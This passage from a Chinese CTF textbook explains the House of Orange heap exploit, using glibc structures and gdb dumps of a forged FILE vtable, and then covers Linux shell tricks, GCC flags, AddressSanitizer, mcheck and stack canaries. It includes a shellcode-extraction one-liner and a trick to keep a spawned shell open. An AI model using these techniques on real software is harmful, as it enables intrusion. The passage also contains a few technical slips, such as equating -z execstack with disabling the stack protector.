 JUMP_FIELD(_IO_seek_t, __seek);
 JUMP_FIELD(_IO_close_t, __close);
 JUMP_FIELD(_IO_stat_t, __stat);
 JUMP_FIELD(_IO_showmanyc_t, __showmanyc);
 JUMP_FIELD(_IO_imbue_t, __imbue);
#if 0
 get_column;
 set_column;
#endif
};
```

伪造 `_IO_jump_t` 中的 `__overflow` 为 `system` 函数的地址，从而达到执行 shell 的目的。另外，

当发生内存错误进入 `_IO_flush_all_lockp` 后，`_IO_list_all` 仍然指向 `unsorted bin`，这并不是一个我们能控制的地址。所以需要通过 `fp->_chain` 来将 `fp` 指向我们能控制的地方。所以将 `size` 字段设置为 `0x61`，因为此时 `_IO_list_all` 是 `&unsorted_bin-0x10`，偏移 `0x60` 位置处是 `smallbins[4]`（或者说 `bins[6]`）。此时，如果触发一个不适合的 `small chunk` 分配，`malloc` 就会

### 3.3.7 Linux 堆利用（下）

将 old top 从 unsorted bin 放回 smallbins[4] 中。而在 `_IO_FILE` 结构中，偏移 `0x60` 指向 `struct _IO_marker *_markers`，偏移 `0x68` 指向 `struct _IO_FILE *_chain`，这两个值正好是 old top 的起始地址。这样 `fp` 就指向了 old top，这是一个我们能够控制的地址。

在将 `_IO_OVERFLOW` 修改为 `system` 的时候，有一些条件检查：

```
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)
#if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
 || (_IO_vtable_offset (fp) == 0
 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr
 > fp->_wide_data->_IO_write_base)))
#endif
)
&& _IO_OVERFLOW (fp, EOF) == EOF) // 需要修改为 system
函数
```

### 3.3.7 Linux 堆利用（下）

```
// libio/libio.h

struct _IO_wide_data *_wide_data;

/* Extra data for wide character streams. */
struct _IO_wide_data
{
 wchar_t *_IO_read_ptr; /* Current read pointer */
 wchar_t *_IO_read_end; /* End of get area. */
 wchar_t *_IO_read_base; /* Start of putback+get area. */
 wchar_t *_IO_write_base; /* Start of put area. */
 wchar_t *_IO_write_ptr; /* Current put pointer. */
 wchar_t *_IO_write_end; /* End of put area. */
 wchar_t *_IO_buf_base; /* Start of reserve area. */
 wchar_t *_IO_buf_end; /* End of reserve area. */
 /* The following fields are used to support backing up and und
 * o. */
 wchar_t *_IO_save_base; /* Pointer to start of non-current
 * get area. */
 wchar_t *_IO_backup_base; /* Pointer to first valid character of
 * backup area */
 wchar_t *_IO_save_end; /* Pointer to end of non-current get
 * area. */

 __mbstate_t _IO_state;
 __mbstate_t _IO_last_state;
 struct _IO_codecvt _codecvt;

 wchar_t _shortbuf[1];

 const struct _IO_jump_t *_wide_vtable;
};
```

所以这里我们设置 `fp->_mode = 0`，`fp->_IO_write_base = (char *) 2` 和 `fp->_IO_write_ptr = (char *) 3`，从而绕过检查。

然后，就是修改 `_IO_jump_t`，将其指向 `winner`：

```

gef> x/30gx p1-0x10+0x400
0x602400: 0x0068732f6e69622f 0x0000000000000061 <-- old t
op
0x602410: 0x00007ffff7dd1b78 0x00007ffff7dd2510 <-- b
k points to io_list_all-0x10
0x602420: 0x0000000000000002 0x0000000000000003 <-- -
IO_write_base, _IO_write_ptr
0x602430: 0x0000000000000000 0x0000000000000000
0x602440: 0x0000000000000000 0x0000000000000000
0x602450: 0x0000000000000000 0x0000000000000000
0x602460: 0x0000000000000000 0x0000000000000000
0x602470: 0x0000000000000000 0x00000000004006d3 <-- w
inner
0x602480: 0x0000000000000000 0x0000000000000000
0x602490: 0x0000000000000000 0x0000000000000000
0x6024a0: 0x0000000000000000 0x0000000000000000
0x6024b0: 0x0000000000000000 0x0000000000000000
0x6024c0: 0x0000000000000000 0x0000000000000000
0x6024d0: 0x0000000000000000 0x0000000000602460 <-- v
table
0x6024e0: 0x0000000000000000 0x0000000000000000
gef> p *((struct _IO_FILE_plus *) 0x602400)
$1 = {
 file = {
 _flags = 0x6e69622f,
 _IO_read_ptr = 0x61 <error: Cannot access memory at address
0x61>,
 _IO_read_end = 0x7ffff7dd1b78 <main_arena+88> "\020@b",
 _IO_read_base = 0x7ffff7dd2510 "",
 _IO_write_base = 0x2 <error: Cannot access memory at address
0x2>,
 _IO_write_ptr = 0x3 <error: Cannot access memory at address
0x3>,
 _IO_write_end = 0x0,
 _IO_buf_base = 0x0,
 _IO_buf_end = 0x0,
 _IO_save_base = 0x0,
 _IO_backup_base = 0x0,
 _IO_save_end = 0x0,
}

```

### 3.3.7 Linux 堆利用（下）

```
_markers = 0x0,
_chain = 0x0,
_fileno = 0x0,
_flags2 = 0x0,
_old_offset = 0x4006d3,
_cur_column = 0x0,
_vtable_offset = 0x0,
_shortbuf = "",
_lock = 0x0,
_offset = 0x0,
_codecvt = 0x0,
_wide_data = 0x0,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0x0,
_mode = 0x0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x602460
}
```

最后随意分配一个 chunk，由于 `size<= 2*SIZE_SZ`，所以会触发 `_IO_flush_all_lockp` 中的 `_IO_OVERFLOW` 函数，获得 shell。

```
for (;;)
{
 int iters = 0;
 while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av))
 {
 bck = victim->bk;
 if (__builtin_expect (victim->size <= 2 * SIZE_SZ, 0)
 || __builtin_expect (victim->size > av->system_mem, 0))
 malloc_printerr (check_action, "malloc(): memory corruption",
 chunk2mem (victim), av);
 size = chunkszie (victim);
```

到此，`how2heap` 里全部的堆利用方法就全部讲完了。

## 参考资料

- [abusing the FILE structure](#)
- [House of Orange](#)
- [house\\_of\\_orange](#)

## 3.3.8 内核 ROP

- 参考资料

### 参考资料

- [Linux Kernel ROP - Ropping your way to # \(Part 1\)\(\)](#)
- [Linux Kernel ROP - Ropping your way to # \(Part 2\)\(\)](#)

### 3.3.9 Linux 内核漏洞利用

- 参考资料

#### 参考资料

- [linux-kernel-exploits](#)

### 3.3.10 Windows 内核漏洞利用

- 参考资料

#### 参考资料

- HackSys Extreme Vulnerable Driver
- windows-kernel-exploits

## 3.4 Web

### 3.4.1 SQL 注入利用

## 3.4.1 XSS 漏洞利用

## 3.5 Misc

CTF中的Misc类题目，也称杂项题目，一般情况下包含取证分析、隐写术、编程等类型。

### What should I learn ?

- 熟练掌握一门脚本语言(如Python)
- 熟悉计算机组成原理、常见文件类型，熟悉各类网络协议

#### 3.5.1 Steg

##### 3.5.1.1 Tools

- Stegsolve
- binwalk

## 3.6 Mobile

## 第四章 技巧篇

- 4.1
- 4.2 Linux 命令行技巧
- 4.3 GCC 编译参数解析
- 4.4 GCC 堆栈保护技术
- 4.5
- 4.6 one-gadget RCE
- 4.7 通用 gadget
- 4.8 使用 DynELF 泄露函数地址
- 4.9 给 ELF 文件打 patch
- 4.10 给 PE 文件打 patch

## 4.2 Linux 命令行技巧

- 通配符
- 重定向输入字符
- 从可执行文件中提取 shellcode
- 查看进程虚拟地址空间
- ASCII 表
- nohup 和 &
- cat -

### 通配符

- \* : 匹配任意字符串
  - ls test\*
- ? : 匹配任意单个字符
  - ls test?
- [...] : 匹配括号内的任意单个字符
  - ls test[123]
- [!...] : 匹配除括号内字符以外的单个字符
  - ls test[!123]

### 重定向输入字符

有时候我们需要在 shell 里输入键盘上没有对应的字符，如 0x1F ，就需要使用重定向输入。下面是一个例子：

```
#include<stdio.h>
#include<string.h>
void main() {
 char data[8];
 char str[8];
 printf("请输入十六进制为 0x1f 的字符: ");
 sprintf(str, "%c", 31);
 scanf("%s", data);
 if (!strcmp((const char *)data, (const char *)str)) {
 printf("correct\n");
 } else {
 printf("wrong\n");
 }
}
```

```
$ gcc test.c
$./a.out
请输入十六进制为 0x1f 的字符: 0x1f
wrong
$ echo -e "\x1f"

$ echo -e "\x1f" | ./a.out
请输入十六进制为 0x1f 的字符: correct
```

## 从可执行文件中提取 shellcode

```
for i in `objdump -d print_flag | tr '\t' ' ' | tr ' ' '\n' | egrep '^[\0-9a-f]{2}$' ` ; do echo -n "\x$i" ; done
```

注意：在 objdump 中空字节可能会被删除。

## 查看进程虚拟地址空间

有时我们需要知道一个进程的虚拟地址空间是如何使用的，以确定栈是否是可执行的。

```
$ cat /proc/<PID>/maps
```

下面我们分别来看看可执行栈和不可执行栈的不同：

```
$ cat hello.c
#include <stdio.h>
void main()
{
 char buf[128];
 scanf("hello, world: %s\n", buf);
}

$ gcc hello.c -o a.out1

$./a.out1 &
[1] 7403

$ cat /proc/7403/maps
55555554000-555555555000 r-xp 00000000 08:01 26389924
 /home/firmy/a.out1
555555754000-555555755000 r--p 00000000 08:01 26389924
 /home/firmy/a.out1
555555755000-555555756000 rw-p 00001000 08:01 26389924
 /home/firmy/a.out1
555555756000-555555777000 rw-p 00000000 00:00 0
 [heap]
7fffff7a33000-7fffff7bd0000 r-xp 00000000 08:01 21372436
 /usr/lib/libc-2.25.so
7fffff7bd0000-7fffff7dcf000 ---p 0019d000 08:01 21372436
 /usr/lib/libc-2.25.so
7fffff7dcf000-7fffff7dd3000 r--p 0019c000 08:01 21372436
 /usr/lib/libc-2.25.so
7fffff7dd3000-7fffff7dd5000 rw-p 001a0000 08:01 21372436
 /usr/lib/libc-2.25.so
7fffff7dd5000-7fffff7dd9000 rw-p 00000000 00:00 0
7fffff7dd9000-7fffff7dfc000 r-xp 00000000 08:01 21372338
 /usr/lib/ld-2.25.so
7fffff7fb000-7fffff7fbe000 rw-p 00000000 00:00 0
7fffff7ff8000-7fffff7ffa000 r--p 00000000 00:00 0
```

```

[vvar]
7ffff7ffa000-7ffff7ffc000 r-xp 00000000 00:00 0
[vdso]
7ffff7ffc000-7ffff7ffd000 r--p 00023000 08:01 21372338
/usr/lib/ld-2.25.so
7ffff7ffd000-7ffff7ffe000 rw-p 00024000 08:01 21372338
/usr/lib/ld-2.25.so
7ffff7ffe000-7ffff7fff000 rw-p 00000000 00:00 0
7fffffffde000-7fffffff000 rw-p 00000000 00:00 0
[stack]
fffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
[vsyscall]

[1]+ Stopped ./a.out1

$ gcc -z execstack hello.c -o a.out2

$./a.out2 &
[2] 7467
[firmy@manjaro ~]$ cat /proc/7467/maps
55555554000-555555555000 r-xp 00000000 08:01 26366643
/home/firmy/a.out2
555555754000-555555755000 r-xp 00000000 08:01 26366643
/home/firmy/a.out2
555555755000-555555756000 rwxp 00001000 08:01 26366643
/home/firmy/a.out2
555555756000-555555777000 rwxp 00000000 00:00 0
[heap]
7ffff7a33000-7ffff7bd0000 r-xp 00000000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7bd0000-7ffff7dcf000 ---p 0019d000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7dcf000-7ffff7dd3000 r-xp 0019c000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7dd3000-7ffff7dd5000 rwxp 001a0000 08:01 21372436
/usr/lib/libc-2.25.so
7ffff7dd5000-7ffff7dd9000 rwxp 00000000 00:00 0
7ffff7dd9000-7ffff7dfc000 r-xp 00000000 08:01 21372338
/usr/lib/ld-2.25.so
7ffff7fbc000-7ffff7fbe000 rwxp 00000000 00:00 0

```

```

7fffff7ff8000-7fffff7ffa000 r--p 00000000 00:00 0
 [vvar]
7fffff7ffa000-7fffff7ffc000 r-xp 00000000 00:00 0
 [vdso]
7fffff7ffc000-7fffff7ffd000 r-xp 00023000 08:01 21372338
 /usr/lib/ld-2.25.so
7fffff7ffd000-7fffff7ffe000 rwxp 00024000 08:01 21372338
 /usr/lib/ld-2.25.so
7fffff7ffe000-7fffff7fff000 rwxp 00000000 00:00 0
7fffffffde000-7fffffff000 rwxp 00000000 00:00 0
 [stack]
ffffffffffff600000-ffffffffffff601000 r-xp 00000000 00:00 0
 [vsyscall]

[2]+ Stopped ./a.out2

```

当使用 `-z execstack` 参数进行编译时，会关闭 `Stack Protector`。我们可以看到在 `a.out1` 中的 `stack` 是 `rw` 的，而 `a.out2` 中则是 `rwx` 的。

`maps` 文件有 6 列，分别为：

- 地址：库在进程里地址范围
- 权限：虚拟内存的权限，`r`=读，`w`=写，`x`=执行，`s`=共享，`p`=私有
- 偏移量：库在进程里地址偏移量
- 设备：映像文件的主设备号和次设备号，可以通过通过 `cat /proc/devices` 查看设备号对应的设备名
- 节点：映像文件的节点号
- 路径：映像文件的路径，经常同一个地址有两个地址范围，那是因为一段是 `r-xp` 为只读的代码段，一段是 `rwxp` 为可读写的数据段

除了 `/proc/<PID>/maps` 之外，还有一些有用的设备和文件。

- `/proc/kcore` 是 Linux 内核运行时的动态 `core` 文件。它是一个原始的内存转储，以 ELF `core` 文件的形式呈现，可以使用 `GDB` 来调试和分析内核。
- `/boot/System.map` 是一个特定内核的内核符号表。它是你当前运行的内核的 `System.map` 的链接。
- `/proc/kallsyms` 和 `System.map` 很类似，但它在 `/proc` 目录下，所以是由内核维护的，并可以动态更新。
- `/proc/iomem` 和 `/proc/<pid>/maps` 类似，但它是用于系统内存的。如：

```
cat /proc/iomem | grep Kernel
01000000-01622d91 : Kernel code
01622d92-01b0ddff : Kernel data
01c56000-01d57fff : Kernel bss
```

## ASCII 表

ASCII 表将键盘上的所有字符映射到固定的数字。有时候我们可能需要查看这张表：

```
$ man ascii
```

| Oct<br>Char | Dec | Hex | Char                      | Oct | Dec | Hex |
|-------------|-----|-----|---------------------------|-----|-----|-----|
| 000 @       | 0   | 00  | NUL '\0' (null character) | 100 | 64  | 40  |
| 001 A       | 1   | 01  | SOH (start of heading)    | 101 | 65  | 41  |
| 002 B       | 2   | 02  | STX (start of text)       | 102 | 66  | 42  |
| 003 C       | 3   | 03  | ETX (end of text)         | 103 | 67  | 43  |
| 004 D       | 4   | 04  | EOT (end of transmission) | 104 | 68  | 44  |
| 005 E       | 5   | 05  | ENQ (enquiry)             | 105 | 69  | 45  |
| 006 F       | 6   | 06  | ACK (acknowledge)         | 106 | 70  | 46  |
| 007 G       | 7   | 07  | BEL '\a' (bell)           | 107 | 71  | 47  |
| 010 H       | 8   | 08  | BS '\b' (backspace)       | 110 | 72  | 48  |
| 011 I       | 9   | 09  | HT '\t' (horizontal tab)  | 111 | 73  | 49  |
| 012 J       | 10  | 0A  | LF '\n' (new line)        | 112 | 74  | 4A  |

|          |    |    |     |                     |     |    |    |
|----------|----|----|-----|---------------------|-----|----|----|
| 013<br>K | 11 | 0B | VT  | '\v' (vertical tab) | 113 | 75 | 4B |
| 014<br>L | 12 | 0C | FF  | '\f' (form feed)    | 114 | 76 | 4C |
| 015<br>M | 13 | 0D | CR  | '\r' (carriage ret) | 115 | 77 | 4D |
| 016<br>N | 14 | 0E | SO  | (shift out)         | 116 | 78 | 4E |
| 017<br>O | 15 | 0F | SI  | (shift in)          | 117 | 79 | 4F |
| 020<br>P | 16 | 10 | DLE | (data link escape)  | 120 | 80 | 50 |
| 021<br>Q | 17 | 11 | DC1 | (device control 1)  | 121 | 81 | 51 |
| 022<br>R | 18 | 12 | DC2 | (device control 2)  | 122 | 82 | 52 |
| 023<br>S | 19 | 13 | DC3 | (device control 3)  | 123 | 83 | 53 |
| 024<br>T | 20 | 14 | DC4 | (device control 4)  | 124 | 84 | 54 |
| 025<br>U | 21 | 15 | NAK | (negative ack.)     | 125 | 85 | 55 |
| 026<br>V | 22 | 16 | SYN | (synchronous idle)  | 126 | 86 | 56 |
| 027<br>W | 23 | 17 | ETB | (end of trans. blk) | 127 | 87 | 57 |
| 030<br>X | 24 | 18 | CAN | (cancel)            | 130 | 88 | 58 |
| 031<br>Y | 25 | 19 | EM  | (end of medium)     | 131 | 89 | 59 |
| 032<br>Z | 26 | 1A | SUB | (substitute)        | 132 | 90 | 5A |
| 033<br>[ | 27 | 1B | ESC | (escape)            | 133 | 91 | 5B |
| 034<br>\ | 28 | 1C | FS  | (file separator)    | 134 | 92 | 5C |
| 035<br>] | 29 | 1D | GS  | (group separator)   | 135 | 93 | 5D |
| 036<br>^ | 30 | 1E | RS  | (record separator)  | 136 | 94 | 5E |

|     |    |    |                     |  |     |     |    |
|-----|----|----|---------------------|--|-----|-----|----|
| 037 | 31 | 1F | US (unit separator) |  | 137 | 95  | 5F |
| —   |    |    |                     |  |     |     |    |
| 040 | 32 | 20 | SPACE               |  | 140 | 96  | 60 |
| ‘   |    |    |                     |  |     |     |    |
| 041 | 33 | 21 | !                   |  | 141 | 97  | 61 |
| a   |    |    |                     |  |     |     |    |
| 042 | 34 | 22 | "                   |  | 142 | 98  | 62 |
| b   |    |    |                     |  |     |     |    |
| 043 | 35 | 23 | #                   |  | 143 | 99  | 63 |
| c   |    |    |                     |  |     |     |    |
| 044 | 36 | 24 | \$                  |  | 144 | 100 | 64 |
| d   |    |    |                     |  |     |     |    |
| 045 | 37 | 25 | %                   |  | 145 | 101 | 65 |
| e   |    |    |                     |  |     |     |    |
| 046 | 38 | 26 | &                   |  | 146 | 102 | 66 |
| f   |    |    |                     |  |     |     |    |
| 047 | 39 | 27 | '                   |  | 147 | 103 | 67 |
| g   |    |    |                     |  |     |     |    |
| 050 | 40 | 28 | (                   |  | 150 | 104 | 68 |
| h   |    |    |                     |  |     |     |    |
| 051 | 41 | 29 | )                   |  | 151 | 105 | 69 |
| i   |    |    |                     |  |     |     |    |
| 052 | 42 | 2A | *                   |  | 152 | 106 | 6A |
| j   |    |    |                     |  |     |     |    |
| 053 | 43 | 2B | +                   |  | 153 | 107 | 6B |
| k   |    |    |                     |  |     |     |    |
| 054 | 44 | 2C | ,                   |  | 154 | 108 | 6C |
| l   |    |    |                     |  |     |     |    |
| 055 | 45 | 2D | -                   |  | 155 | 109 | 6D |
| m   |    |    |                     |  |     |     |    |
| 056 | 46 | 2E | .                   |  | 156 | 110 | 6E |
| n   |    |    |                     |  |     |     |    |
| 057 | 47 | 2F | /                   |  | 157 | 111 | 6F |
| o   |    |    |                     |  |     |     |    |
| 060 | 48 | 30 | Ø                   |  | 160 | 112 | 70 |
| p   |    |    |                     |  |     |     |    |
| 061 | 49 | 31 | 1                   |  | 161 | 113 | 71 |
| q   |    |    |                     |  |     |     |    |
| 062 | 50 | 32 | 2                   |  | 162 | 114 | 72 |

|     |    |    |   |  |  |  |  |  |     |     |    |  |
|-----|----|----|---|--|--|--|--|--|-----|-----|----|--|
| r   |    |    |   |  |  |  |  |  |     |     |    |  |
| 063 | 51 | 33 | 3 |  |  |  |  |  | 163 | 115 | 73 |  |
| s   |    |    |   |  |  |  |  |  |     |     |    |  |
| 064 | 52 | 34 | 4 |  |  |  |  |  | 164 | 116 | 74 |  |
| t   |    |    |   |  |  |  |  |  |     |     |    |  |
| 065 | 53 | 35 | 5 |  |  |  |  |  | 165 | 117 | 75 |  |
| u   |    |    |   |  |  |  |  |  |     |     |    |  |
| 066 | 54 | 36 | 6 |  |  |  |  |  | 166 | 118 | 76 |  |
| v   |    |    |   |  |  |  |  |  |     |     |    |  |
| 067 | 55 | 37 | 7 |  |  |  |  |  | 167 | 119 | 77 |  |
| w   |    |    |   |  |  |  |  |  |     |     |    |  |
| 070 | 56 | 38 | 8 |  |  |  |  |  | 170 | 120 | 78 |  |
| x   |    |    |   |  |  |  |  |  |     |     |    |  |
| 071 | 57 | 39 | 9 |  |  |  |  |  | 171 | 121 | 79 |  |
| y   |    |    |   |  |  |  |  |  |     |     |    |  |
| 072 | 58 | 3A | : |  |  |  |  |  | 172 | 122 | 7A |  |
| z   |    |    |   |  |  |  |  |  |     |     |    |  |
| 073 | 59 | 3B | ; |  |  |  |  |  | 173 | 123 | 7B |  |
| {   |    |    |   |  |  |  |  |  |     |     |    |  |
| 074 | 60 | 3C | < |  |  |  |  |  | 174 | 124 | 7C |  |
|     |    |    |   |  |  |  |  |  |     |     |    |  |
| 075 | 61 | 3D | = |  |  |  |  |  | 175 | 125 | 7D |  |
| }   |    |    |   |  |  |  |  |  |     |     |    |  |
| 076 | 62 | 3E | > |  |  |  |  |  | 176 | 126 | 7E |  |
| ~   |    |    |   |  |  |  |  |  |     |     |    |  |
| 077 | 63 | 3F | ? |  |  |  |  |  | 177 | 127 | 7F |  |
| DEL |    |    |   |  |  |  |  |  |     |     |    |  |

### Tables

For convenience, below are more compact tables in hex and decimal.

| 2  | 3  | 4 | 5 | 6 | 7 | 30 | 40 | 50 | 60 | 70 | 80 | 90 | 100 | 110 | 120 |
|----|----|---|---|---|---|----|----|----|----|----|----|----|-----|-----|-----|
| 0: | 0  | @ | P | ` | p | 0: | (  | 2  | <  | F  | P  | Z  | d   | n   | x   |
| 1: | !  | 1 | A | Q | a | q  | 1: | )  | 3  | =  | G  | Q  | [   | e   | y   |
| 2: | "  | 2 | B | R | b | r  | 2: | *  | 4  | >  | H  | R  | \   | f   | p   |
| 3: | #  | 3 | C | S | c | s  | 3: | !  | +  | 5  | ?  | I  | S   | ]   | g   |
| 4: | \$ | 4 | D | T | d | t  | 4: | "  | ,  | 6  | @  | J  | T   | ^   | r   |
| 5: | %  | 5 | E | U | e | u  | 5: | #  | -  | 7  | A  | K  | U   | _   | i   |

```

6: & 6 F V f v 6: $. 8 B L V ` j t ~
7: ' 7 G W g w 7: % / 9 C M W a k u DEL
8: (8 H X h x 8: & 0 : D N X b l v
9:) 9 I Y i y 9: ' 1 ; E O Y c m w
A: * : J Z j z
B: + ; K [k {
C: , < L \ l |
D: - = M] m }
E: . > N ^ n ~
F: / ? O _ o DEL

```

Hex 转 Char :

```

$ echo -e '\x41\x42\x43\x44'
$ printf '\x41\x42\x43\x44'
$ python -c 'print(u"\x41\x42\x43\x44")'
$ perl -e 'print "\x41\x42\x43\x44";'

```

Char 转 Hex :

```
$ python -c 'print(b"ABCD".hex())'
```

## nohup 和 &

用 `nohup` 运行命令可以使命令永久的执行下去，和 `Shell` 没有关系，而 `&` 表示设置此进程为后台进程。默认情况下，进程是前台进程，这时就把 `Shell` 给占据了，我们无法进行其他操作，如果我们希望其在后台运行，可以使用 `&` 达到这个目的。

该命令的一般形式为：

```
$ nohup <command> &
```

## 前后台进程切换

可以通过 `bg` (`background`) 和 `fg` (`foreground`) 命令进行前后台进程切换。

显示Linux中的任务列表及任务状态：

```
$ jobs -l
[1]+ 9433 Stopped (tty input) ./a.out
```

将进程放到后台运行：

```
$ bg 1
```

将后台进程放到前台运行：

```
$ fg 1
```

### cat -

通常使用 `cat` 时后面都会跟一个文件名，但如果只有 `-`，则表示从标准输入读取数据，它会保持标准输入开启，如：

```
$ cat -
hello world
hello world
^C
```

更进一步，如果你采用 `cat file -` 的用法，它会先输出 `file` 的内容，然后是标准输入，它将标准输入的数据复制到标准输出，并保持标准输入开启：

```
$ echo hello > text
$ cat text -
hello
world
world
^C
```

有时我们在向程序发送 payload 的时候，它执行完就直接退出了，并没有开启 shell，我们就可以利用上面的技巧：

```
$ cat payload | ./a.out
> Segmentation fault (core dumped)

$ cat payload - | ./a.out
whoami
firmy
^C
Segmentation fault (core dumped)
```

这样就得到了 shell。

## 4.3 GCC 编译参数解析

- 常用选择
- Address sanitizer
- mcheck
- 参考资料

### 常用选项

#### 控制标准版本的编译选项

- `-ansi` : 告诉编译器遵守 C 语言的 ISO C90 标准。
- `-std=` : 通过使用一个参数来设置需要的标准。
  - `c89` : 支持 C89 标准。
  - `iso9899:1999` : 支持 ISO C90 标准。
  - `gnu89` : 支持 C89 标准。

#### 控制标准版本的常量

这些常量 (`#define`) 可以通过编译器的命令行选项来设置，或者通过源代码总的 `#define` 语句来定义。

- `_STRICT_ANSI` : 强制使用 C 语言的 ISO 标准。这个常量通过命令行选项 `-ansi` 来定义。
- `_POSIX_C_SOURCE=2` : 启用由 IEEE Std1003.1 和 1003.2 标准定义的特性。
- `_BSD_SOURCE` : 启用 BSD 类型的特性。
- `_GNU_SOURCE` : 启用大量特性，其中包括 GNU 扩展。

#### 编译器的警告选项

- `-pedantic` : 除了启用用于检查代码是否遵守 C 语言标准的选项外，还关闭了一些不被标准允许的传统 C 语言结构，并且禁用所有的 GNU 扩展。
- `-Wformat` : 检查 `printf` 系列函数所使用的参数类型是否正确。
- `Wparentheses` : 检查是否总是提供了需要的圆括号。当想要检查一个复杂

结构的初始化是否按照预期进行时，这个选项就很有用。

- `Wswitch-default` : 检查是否所有的 `switch` 语句都包含一个 `default case`。
- `Wunused` : 检查诸如声明静态函数但没有定义、未使用的参数和丢弃返回结果等情况。
- `Wall` : 启用绝大多数 `gcc` 的警告选项，包括所有以 `-W` 为前缀的选项。

## Address sanitizer

`Address sanitizer` 是一种用于检测内存错误的技术，GCC 从 4.8 版本开始支持了这一技术。`ASan` 在编译时插入额外指令到内存访问操作中，同时通过 `Shadow memory` 来记录和检测内存的有效性。`ASan` 其实只是 `Sanitizer` 一系列工具中的一员，其他工具比如 `memory leak` 检测在 `LeakSanitizer` 中，`uninitialized memory read` 检测在 `MemorySanitizer` 中等等。

举个例子，很明显下面这个程序存在栈溢出：

```
#include<stdio.h>
void main() {
 int a[10] = {0};
 int b = a[11];
}
```

编译时加上参数 `-fsanitize=address`，如果使用 `Makefile`，则将参数加入到 `CFLAGS` 中：

```
$ gcc -fsanitize=address santest.c
```

然后运行：

```
$./a.out
=====
=
==9399==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc03f4d64c at pc 0x565515082ad6 bp 0x7ffc03f4d5e0 sp 0x7fc03f4d5d0
READ of size 4 at 0x7ffc03f4d64c thread T0
#0 0x565515082ad5 in main (/home/firmy/a.out+0xad5)
```

```

#1 0x7fb4c04c0f69 in __libc_start_main (/usr/lib/libc.so.6+0
x20f69)
#2 0x565515082899 in _start (/home/firmy/a.out+0x899)

Address 0x7ffc03f4d64c is located in stack of thread T0 at offse
t 76 in frame
#0 0x565515082989 in main (/home/firmy/a.out+0x989)

This frame has 1 object(s):
[32, 72) 'a' <== Memory access at offset 76 overflows this v
ariable
HINT: this may be a false positive if your program uses some cus
tom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/home/firmy/a.
out+0xad5) in main
Shadow bytes around the buggy address:
0x1000007e1a70: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1a80: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1a90: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1aa0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1ab0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
=>0x1000007e1ac0: f1 f1 f1 f1 00 00 00 00 00 00 [f2]f2 f2 00 00 00 0
0
0x1000007e1ad0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1ae0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1af0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1b00: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
0x1000007e1b10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0
Shadow byte legend (one shadow byte represents 8 application byt

```

```

es):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==9399==ABORTING

```

确实检测出了问题。在实战篇中，为了更好地分析软件漏洞，我们可能会经常用到这个选项。

参考：<https://en.wikipedia.org/wiki/AddressSanitizer>

## mcheck

利用 `mcheck` 可以实现堆内存的一致性状态检查。其定义在 `/usr/include/mcheck.h`，是一个 GNU 扩展函数，原型如下：

```

#include <mcheck.h>

int mcheck(void (*abortfunc)(enum mcheck_status mstatus));

```

可以看到参数是一个函数指针，但检查到堆内存异常时，通过该指针调用 `abortfunc` 函数，同时传入一个 `mcheck_status` 类型的参数。

举个例子，下面的程序存在 double-free 的问题：

```
#include <stdlib.h>
#include <stdio.h>

void main() {
 char *p;
 p = malloc(1000);
 fprintf(stderr, "About to free\n");
 free(p);
 fprintf(stderr, "About to free a second time\n");
 free(p);
 fprintf(stderr, "Finish\n");
}
```

通过设置参数 `-lmccheck` 来链接 mcheck 函数：

```
$ gcc -lmccheck mcheck.c
$./a.out
About to free
About to free a second time
block freed twice
Aborted (core dumped)
```

还可以通过设置环境变量 `MALLOC_CHECK_` 来实现，这样就不需要重新编译程序。

```
$ gcc mcheck.c
$ #检查到错误时不作任何提示
$ MALLOC_CHECK_=0 ./a.out
About to free
About to free a second time
Finish
$ #检查到错误时打印一条信息到标准输出
$ MALLOC_CHECK_=1 ./a.out
About to free
About to free a second time
*** Error in `./a.out': free(): invalid pointer: 0x00000000001fb9
010 ***
Finish
$ #检查到错误时直接中止程序
$ MALLOC_CHECK_=2 ./a.out
About to free
About to free a second time
Aborted (core dumped)
```

具体参考 `man 3 mcheck` 和 `man 3 mallopt`。

## 参考资料

- [GCC online documentation](#)

## 4.4 GCC 堆栈保护技术

- 技术简介
- 编译参数
- 保护机制检测

### 技术简介

Linux 中有各种各样的安全防护，其中 ASLR 是由内核直接提供的，通过系统配置文件控制。NX，Canary，PIE，RELRO 等需要在编译时根据各项参数开启或关闭。未指定参数时，使用默认设置。

### CANARY

启用 CANARY 后，函数开始执行的时候会先往栈里插入 canary 信息，当函数返回时验证插入的 canary 是否被修改，如果是，就停止运行。

下面是一个例子：

```
#include <stdio.h>
void main(int argc, char **argv) {
 char buf[10];
 scanf("%s", buf);
}
```

我们先开启 CANARY，来看看执行的结果：

```
$ gcc -m32 -fstack-protector canary.c -o f.out
$ python -c 'print("A"*20)' | ./f.out
